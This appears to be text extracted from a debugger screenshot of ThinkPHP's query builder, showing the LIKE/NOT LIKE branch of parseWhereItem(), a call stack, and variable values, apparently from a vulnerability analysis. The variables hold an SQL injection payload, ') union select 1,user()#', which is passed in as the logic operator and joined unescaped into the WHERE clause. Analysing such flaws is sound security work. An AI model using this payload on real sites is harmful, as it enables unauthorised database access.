 355 $whereStr .= $key . ' ' . $exp . ' ' . $this->parseValue($value, $field); $whereStr: ""
356 }
357 } elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
358 // 模糊匹配
359 if (is_array($value)) {
360 foreach ($value as $item) { $value: {"%%", "233"}[2]
361 $array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field); $exp: "NOT LIKE" $field: "user
362 }
363 $logic = isset($val[2]) ? $val[2] : 'AND'; $val: {"not like", [2], ") union select 1,user()#"}[3]
364 $whereStr .= '(' . implode($array, pieces: ' ' . strtoupper($logic) . ' ') . ')';
365 } else {
366 $whereStr .= $key . ' ' . $exp . ' ' . $this->parseValue($value, $field);
367 }
368 } elseif ('EXP' == $exp) {
ql.php
ql.php
e.php
rv.php
tor
on
php
tion.php
\think\db › Builder › parseWhereItem()
e Output
Variables
ink|db|Builder->parseWhereItem()
ink|db|Builder->buildWhere()
ink|db|Builder->parseWhere()
ink|db|Builder->select()
ink|db|Query->select()
ndex|controller|Index->index()
ctionMethod->invokeArgs()
|App::invokeMethod()
|App::module()
|App::exec()
$options = {array} [19]
$rule = "AND"
$val = {array} [3]
0 = "not like"
1 = {array} [2]
0 = "%%"
1 = "233"
2 = ") union select 1,user()#"
$value = {array} [2]
$whereStr = ""
$this = {think\db\builder\Mysql} [8]